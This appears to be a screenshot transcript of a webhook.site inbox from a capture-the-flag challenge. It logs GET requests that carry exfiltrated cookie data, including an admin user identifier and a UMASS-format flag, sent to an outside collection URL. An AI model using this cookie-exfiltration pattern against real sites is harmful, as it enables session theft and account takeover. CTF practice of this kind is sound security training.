 INBOX (99/100) Newest First
Search Query ?
GET #0a783 34.135.235.49
04/20/2025 8:51:26 PM
GET #5f46f 34.135.235.49
04/20/2025 8:51:26 PM
GET #e5037 34.135.235.49
04/20/2025 8:51:25 PM
GET #e2654 34.135.235.49
04/20/2025 8:51:25 PM
GET #74966 34.135.235.49
04/20/2025 8:51:25 PM
GET #c348f 34.135.235.49
04/20/2025 8:51:25 PM
Request Details & Headers
GET https://webhook.site/fb6fac2d-090e-44fa-bf21-53b21454cbf3/user=e0f36205-71e0-40cf-83db-788e94baeba7-admin;%20supersecretstring=UMASS%7Bt
H3_cl053Rz_%40re_n0_m%40tcH%7D
Host 34.135.235.49 Whois Shodan Netify Censys VirusTotal
Date 04/20/2025 8:51:26 PM (a minute ago)
Size 0 bytes
Time 0.000 sec
ID 0a7836d0-6bec-4b0a-8778-cc9e9605dcba
Note Add Note
Query strings
None
Request Content
No content